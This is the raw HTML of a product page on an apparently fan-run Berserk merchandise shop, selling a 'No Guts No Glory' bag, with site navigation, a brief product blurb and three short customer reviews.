<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
						</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="b9c6063aa8cfaa153af9043dc5d13066" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="91a254e2ad19b2f2030f16ab6b6ddfe7" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="6fa9d2db27ef3a6e1afaf5ece8d50b26" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="54c94ec1bf4c2f1119c8209e9a580b0f" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://berserkshop.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/berserk-charactors/">Berserk Charactors</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/guts-merch/">Guts Merch</a><span class="breadcrumb-separator"> / </span>Berserk Bags &#8211; No Guts No Glory Bag</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-14251" class="mainproduct product type-product post-14251 status-publish first instock product_cat-berserk-bags product_cat-guts-merch has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://berserkshop.com/wp-content/uploads/2021/06/1191045_1-62.jpg" data-thumb-alt="No Guts No Glory" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2021/06/1191045_1-62.jpg"><img width="600" height="600" src="https://berserkshop.com/wp-content/uploads/2021/06/1191045_1-62.jpg" class="wp-post-image" alt="No Guts No Glory" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2021/06/1191045_1-62.jpg" data-large_image="https://berserkshop.com/wp-content/uploads/2021/06/1191045_1-62.jpg" data-large_image_width="630" data-large_image_height="630" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Berserk Bags - No Guts No Glory Bag 1 - Berserk Shop"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://berserkshop.com/shop/berserk-bags-god-hand-bag-tp1806/" aria-label="Berserk Bags - God Hand Bag">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/6309607_3-11.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GOD HAND" sizes="(max-width: 360px) 147px, " />						<span class="title">Berserk Bags - God Hand Bag</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.54</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://berserkshop.com/shop/berserk-bags-berserk-guts-anime-bag-tp1806/" aria-label="Berserk Bags - Berserk Guts anime Bag">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/22420735_0-47.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="berserk guts anime" sizes="(max-width: 360px) 147px, " />						<span class="title">Berserk Bags - Berserk Guts anime Bag</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.54</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Berserk Bags &#8211; No Guts No Glory Bag</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.54</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://berserkshop.com/shop/berserk-bags-no-guts-no-glory-bag-tp1806/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6967906e27910">Berserk Bags - No Guts No Glory Bag quantity</label>
	<input
		type="number"
				id="quantity_6967906e27910"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="14251" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		

		<div class="cg-modal callback-modal fade" tabindex="-1" role="dialog" aria-labelledby="Request a call back modal">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
				<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://berserkshop.com/wp-content/uploads/2021/06/1191045_1-62.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="No Guts No Glory" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				Berserk Bags &#8211; No Guts No Glory Bag			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.54</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>For those who&#8217;re like me, everytime you hear the phrase BERSERK you contemplate Guts/Gattsu, going for a spherical of cleaving collectively together with his magnificent sword Dragonslayer.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>Berserk Bags &#8211; No Guts No Glory Bag</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-12811">

	<div id="comment-12811" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Riley </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-12-23T13:00:00+07:00">December 23, 2020</time>
	</p>

	<div class="description"><p>It looks very nice, good quality/price and brings all your pieces, sent in 3 weeks</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-12812">

	<div id="comment-12812" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Robert </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-06-29T03:00:00+07:00">June 29, 2021</time>
	</p>

	<div class="description"><p>Quality is worth its money, delivery two weeks to the Penza region </p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-24117">

	<div id="comment-24117" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Angel </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-29T18:00:00+07:00">August 29, 2025</time>
	</p>

	<div class="description"><p>The product is firmly packed.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/berserk-bags-no-guts-no-glory-bag-tp1806/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://berserkshop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='14251' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BERSERKS-23138</span></span>

	
